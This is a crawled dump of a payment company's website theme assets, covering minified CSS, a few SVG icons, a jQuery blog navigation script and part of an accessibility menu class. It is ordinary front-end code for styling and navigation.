scale(.7);z-index:1}.carousel__item[data-pos="-5"]{pointer-events:none;transform:translateX(-290%) scale(.5);z-index:0}.carousel__item[data-pos="5"]{pointer-events:none;transform:translateX(290%) scale(.5);z-index:0}.picto h2,.picto h3,.picto h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}.picto-icon > svg{height:36px;width:36px}.picto ul{list-style-position:inside;list-style-type:disc}.swiper-container{max-width:100vw!important;position:relative;width:100%!important}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-button-disabled{opacity:.4;pointer-events:none}.swiper-button-next,.swiper-button-prev{height:40px;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);width:40px}.swiper-button-next:hover,.swiper-button-prev:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.swiper-button-next.bubble,.swiper-button-prev.bubble{border-radius:9999px;height:47px;width:47px;--tw-bg-opacity:1;align-items:center;background-color:rgb(255 255 255/var(--tw-bg-opacity));display:flex;justify-content:center}.swiper-button-prev{background:url(../icons/slider-prev.svg) no-repeat 50%;right:75px}.swiper-button-next{background:url(../icons/slider-prev.svg) no-repeat 50%;right:0;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.swiper-pagination{align-items:center;display:flex;gap:1.25rem;justify-content:center;margin-left:2rem;margin-right:2rem}.swiper-pagination .swiper-pagination-bullet{border-radius:9999px;border-width:1px;height:.5rem;width:.5rem;--tw-border-opacity:1;border-color:rgb(77 77 77/var(--tw-border-opacity))}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(77 77 77/var(--tw-bg-opacity))}.swiper-wrapper{display:flex}.one-slide{display:block!important;flex-shrink:0!important;height:100%!important;max-width:100vw!important;position:relative!important;width:100%!important}.gsap-cards-wrapper{will-change:transform}.gsap-cards-container.vertical .gsap-cards-wrapper{flex-direction:column;gap:9rem}.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one{align-items:center;display:flex;flex-shrink:0;justify-content:center;text-align:center;width:100%}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs{border-radius:.5rem;display:flex;flex-wrap:wrap;font-size:.875rem;line-height:1.25rem;text-align:center}.bento-titles.tabs h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs.tabs-sm{font-size:.75rem;line-height:1rem}.tabs > li{padding:.5rem;width:50%}.tabs > li > a{border-color:transparent;border-radius:.5rem;border-width:1px;display:block;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:.5rem;padding-right:.5rem;padding-top:.5rem;text-transform:uppercase;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs > li > a.active{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.tabs.tabs-sm > li > a.active{font-weight:600}.module-tabs .tab{display:block}@media (min-width:1024px){.module-tabs .tab{display:none}}.module-tabs .tab{padding:1.25rem;text-align:left}@media (min-width:1024px){.module-tabs .tab{padding:2.5rem}}.module-tabs .tab.active{display:block}.module-tabs .tab p,.module-tabs .tab ul{padding-bottom:.75rem}.module-tabs .tab ul{list-style-position:outside;list-style-type:disc;padding-left:1rem}.module-tabs .tab ul *::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ul::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ol{list-style-position:outside;list-style-type:decimal;padding-left:1rem}.module-tabs .tab ol *::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol li{padding-left:.5rem}.module-tabs .tab a:not(.btn){--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.tab{border-radius:9999px;border-style:solid;border-width:1px;cursor:pointer;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));padding-bottom:.375rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.tab h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tab:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tab.active{--tw-border-opacity:1;border-color:rgb(255 244 181/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs-slider--block .tab{display:none}@media (min-width:1024px){.tabs-slider--block .tab{display:inline-block}}.tabs-slider--block .tab.active{display:block;width:100%}@media (min-width:1024px){.tabs-slider--block + .bento-block{padding-top:0}}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="button"],a,button,summary{transition-duration:.2s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="button"]:hover,a:hover,button:hover{opacity:.9}.skip-to-main-content{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}.skip-to-main-content:focus{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;border-radius:.25rem;left:1rem;position:fixed;top:1rem;white-space:normal;z-index:50;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem;--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px;transition-duration:.2s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="menuitem"]:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="menuitem"][aria-expanded="true"]{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.blog-article-content h2,.blog-article-content h3,.blog-article-content h4{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}@media (forced-colors:active){.button,[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.hover\:-top-1:hover{top:-.25rem}.hover\:rotate-\[3deg\]:hover{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:border-none:focus{border-style:none}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group.bg-has-image .group-\[\.bg-has-image\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.md\:block{display:block}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:absolute{position:absolute}.lg\:-left-\[30px\]{left:-30px}.lg\:-right-0{right:0}.lg\:-right-\[30px\]{right:-30px}.lg\:bottom-0{bottom:0}.lg\:left-1\/2{left:50%}.lg\:left-\[80px\]{left:80px}.lg\:right-12{right:3rem}.lg\:top-0{top:0}.lg\:top-12{top:3rem}.lg\:top-28{top:7rem}.lg\:float-right{float:right}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:mx-2{margin-left:.5rem;margin-right:.5rem}.lg\:mx-24{margin-left:6rem;margin-right:6rem}.lg\:mx-36{margin-left:9rem;margin-right:9rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-12{margin-bottom:3rem;margin-top:3rem}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:my-24{margin-bottom:6rem;margin-top:6rem}.lg\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\:my-4{margin-bottom:1rem;margin-top:1rem}.lg\:my-48{margin-bottom:12rem;margin-top:12rem}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:-ml-14{margin-left:-3.5rem}.lg\:-mt-12{margin-top:-3rem}.lg\:-mt-20{margin-top:-5rem}.lg\:-mt-40{margin-top:-10rem}.lg\:-mt-48{margin-top:-12rem}.lg\:mb-0{margin-bottom:0}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-36{margin-bottom:9rem}.lg\:mb-48{margin-bottom:12rem}.lg\:ml-0{margin-left:0}.lg\:ml-16{margin-left:4rem}.lg\:ml-24{margin-left:6rem}.lg\:ml-3{margin-left:.75rem}.lg\:ml-32{margin-left:8rem}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-24{margin-top:6rem}.lg\:mt-28{margin-top:7rem}.lg\:mt-3{margin-top:.75rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-44{margin-top:11rem}.lg\:mt-6{margin-top:1.5rem}.lg\:mt-7{margin-top:1.75rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-\[144px\]{margin-top:144px}.lg\:mt-\[76px\]{margin-top:76px}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-\[260px\]{height:260px}.lg\:h-\[385px\]{height:385px}.lg\:h-\[425px\]{height:425px}.lg\:h-\[435px\]{height:435px}.lg\:h-\[440px\]{height:440px}.lg\:h-\[460px\]{height:460px}.lg\:h-\[488px\]{height:488px}.lg\:h-\[512px\]{height:512px}.lg\:h-\[600px\]{height:600px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:h-screen{height:100vh}.lg\:max-h-\[340px\]{max-height:340px}.lg\:min-h-\[260px\]{min-height:260px}.lg\:min-h-\[270px\]{min-height:270px}.lg\:min-h-\[300px\]{min-height:300px}.lg\:min-h-\[400px\]{min-height:400px}.lg\:min-h-\[420px\]{min-height:420px}.lg\:min-h-\[500px\]{min-height:500px}.lg\:w-1\/12{width:8.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-10\/12{width:83.333333%}.lg\:w-11\/12{width:91.666667%}.lg\:w-2\/12{width:16.666667%}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-3\/12{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-32{width:8rem}.lg\:w-4\/5{width:80%}.lg\:w-48{width:12rem}.lg\:w-5\/12{width:41.666667%}.lg\:w-56{width:14rem}.lg\:w-7\/12{width:58.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-9\/12{width:75%}.lg\:w-96{width:24rem}.lg\:w-\[280px\]{width:280px}.lg\:w-\[400px\]{width:400px}.lg\:w-\[415px\]{width:415px}.lg\:w-\[430px\]{width:430px}.lg\:w-\[440px\]{width:440px}.lg\:w-\[500px\]{width:500px}.lg\:w-\[525px\]{width:525px}.lg\:w-\[860px\]{width:860px}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:max-w-4xl{max-width:56rem}.lg\:max-w-5xl{max-width:64rem}.lg\:max-w-\[40\%\]{max-width:40%}.lg\:max-w-\[420px\]{max-width:420px}.lg\:max-w-\[83\%\]{max-width:83%}.lg\:max-w-full{max-width:100%}.lg\:max-w-screen-md{max-width:768px}.lg\:max-w-sm{max-width:24rem}.lg\:basis-1\/12{flex-basis:8.333333%}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-3\/12{flex-basis:25%}.lg\:basis-4\/12{flex-basis:33.333333%}.lg\:basis-8\/12{flex-basis:66.666667%}.lg\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-2{gap:.5rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-3{gap:.75rem}.lg\:gap-36{gap:9rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-24{-moz-column-gap:6rem;column-gap:6rem}.lg\:gap-y-12{row-gap:3rem}.lg\:space-x-6 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.lg\:space-y-0 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:rounded-bl-lg{border-bottom-left-radius:.5rem}.lg\:rounded-br-lg{border-bottom-right-radius:.5rem}.lg\:rounded-tl-lg{border-top-left-radius:.5rem}.lg\:rounded-tr-lg{border-top-right-radius:.5rem}.lg\:bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.lg\:bg-left{background-position:0}.lg\:object-cover{-o-object-fit:cover;object-fit:cover}.lg\:p-10{padding:2.5rem}.lg\:p-12{padding:3rem}.lg\:p-16{padding:4rem}.lg\:p-5{padding:1.25rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-24{padding-left:6rem;padding-right:6rem}.lg\:px-28{padding-left:7rem;padding-right:7rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-32{padding-bottom:8rem;padding-top:8rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-48{padding-bottom:12rem;padding-top:12rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-36{padding-bottom:9rem}.lg\:pb-48{padding-bottom:12rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pb-8{padding-bottom:2rem}.lg\:pl-0{padding-left:0}.lg\:pl-14{padding-left:3.5rem}.lg\:pl-16{padding-left:4rem}.lg\:pl-24{padding-left:6rem}.lg\:pr-10{padding-right:2.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pr-16{padding-right:4rem}.lg\:pr-24{padding-right:6rem}.lg\:pr-28{padding-right:7rem}.lg\:pr-36{padding-right:9rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-36{padding-top:9rem}.lg\:pt-60{padding-top:15rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-96{padding-top:24rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.876rem}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}.lg\:text-5xl{font-size:2.75rem;line-height:4.375rem}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-lg{font-size:1rem;line-height:1.4rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:leading-tight{line-height:1.25}}@media (min-width:1280px){.xl\:-right-\[35\%\]{right:-35%}.xl\:bottom-auto{bottom:auto}.xl\:top-60{top:15rem}.xl\:ml-16{margin-left:4rem}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:w-\[500px\]{width:500px}.xl\:w-\[800px\]{width:800px}.xl\:max-w-\[60\%\]{max-width:60%}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:px-36{padding-left:9rem;padding-right:9rem}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}@media (min-width:1480px){.\32xl\:max-w-\[660px\]{max-width:660px}.\32xl\:gap-7{gap:1.75rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d-footer-white.svg
body_size: 57
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4522_6333)">
<path d="M18.8913 7.61994L10.6048 15.1199C10.2858 15.4048 9.80741 15.4048 9.48814 15.1199L1.10949 7.61994C0.767825 7.26577 0.740221 6.78661 1.04751 6.44286C1.3746 6.08348 1.90168 6.08869 2.22616 6.38036L10.0006 13.3804L17.7767 6.38036C18.1201 6.07426 18.646 6.10114 18.9548 6.44223C19.2611 6.78661 19.235 7.26577 18.8913 7.61994Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4522_6333">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/components/blog.js
body_size: -346
content:
var Blog = {
    init: function() {
        MenuSticky.init(); 

        $('#show-search').on('click', function(){
            $('#inline-search-form').show();
            $('#search-input').focus();
        });

        $('#close-search').on('click', function(){
            $('#inline-search-form').hide();
        });

        if (Screen.is('mobile') || Screen.is('tablet')) {
            Blog.mobile();
        }
    },
    mobile: function() {
        $('#mobile-nav-pills').on('change', function(e){
            window.location.replace($(this).val());
            e.preventDefault();
            return false;
        });

        $('#modules-nav-pills').on('change', function(e){
            var fixedElementHeight = 105;
            window.location.replace($(this).val());
        
            $('html, body').stop().animate({
              scrollTop: $($(this).val()).offset().top - fixedElementHeight
            }, 200);
        
            e.preventDefault();
            return false;
        });
    
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg
body_size: 432
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M20,0 L20,13.3333333 L0,13.3333333 L0,0 L20,0 Z"></path></clipPath><clipPath id="i1"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i2"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i3"><path d="M2.5,0 L2.5,20 L0,20 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i4"><path d="M2.5,0 L2.5,13.3333333 L0,13.3333333 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i5"><path d="M1.66666667,0 L1.66666667,13.3333333 L0,13.3333333 L0,0 L1.66666667,0 Z"></path></clipPath><clipPath id="i6"><path d="M1.66666667,0 L1.66666667,20 L0,20 L0,0 L1.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#4758A9"></polygon></g><g clip-path="url(#i0)"><g transform="translate(-4.030492466650838 -2.834888640994663)"><g transform="translate(27.432284133317495 0.02076780766133801) rotate(56.7234)"><g clip-path="url(#i1)"><polygon points="1.77635684e-15,4.38806087 1.14583333,4.38806087 1.14583333,28.4244435 1.77635684e-15,28.4244435 1.77635684e-15,4.38806087" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g><g transform="translate(0.013238299984168478 0.9569761409946622) rotate(-56.6345)"><g clip-path="url(#i2)"><polygon points="-2.22044605e-16,4.38793749 1.14583333,4.38793749 1.14583333,28.4245603 -2.22044605e-16,28.4245603 -2.22044605e-16,4.38793749" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g></g></g><g transform="translate(20.0 5.416666666666667) rotate(90.0)"><g clip-path="url(#i3)"><polygon points="0,0 2.5,0 2.5,20 0,20 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(8.75 0.0)"><g clip-path="url(#i4)"><polygon points="0,0 2.5,0 2.5,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(9.166666666666666 0.0)"><g clip-path="url(#i5)"><polygon points="0,0 1.66666667,0 1.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g><g transform="translate(20.0 5.833333333333332) rotate(90.0)"><g clip-path="url(#i6)"><polygon points="0,0 1.66666667,0 1.66666667,20 0,20 0,0" stroke="none" fill="#ED5565"></polygon></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/remove.svg
body_size: 32
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_802_3914)">
<path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#0555EB" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 9L9 15" stroke="#0555EB" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 9L15 15" stroke="#0555EB" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_802_3914">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js
body_size: 263
content:
class MenuAccessibility {
    constructor() {
        this.init();
    }

    init() {
        this.setupKeyboardNavigation();
        this.setupAriaAttributes();
    }

    setupKeyboardNavigation() {
        const menuItems = document.querySelectorAll('[role="menuitem"]');
        
        menuItems.forEach(item => {
            item.addEventListener('keydown', (e) => {
                const isSubmenuTrigger = item.hasAttribute('aria-haspopup');
                
                switch(e.key) {
                    case 'Enter':
                    case ' ':
                        if (isSubmenuTrigger) {
                            this.toggleSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'Escape':
                        this.closeAllSubmenus();
                        break;
                    case 'ArrowDown':
                        e.preventDefault();
                        this.focusNextMenuItem(item);
                        break;
                    case 'ArrowUp':
                        e.preventDefault();
                        this.focusPreviousMenuItem(item);
                        break;
                    case 'ArrowRight':
                        if (isSubmenuTrigger) {
                            this.openSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'ArrowLeft':
                        if (this.isInSubmenu(item)) {
                            this.closeCurrentSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                }
            });
        });
    }

    setupAriaAttributes() {
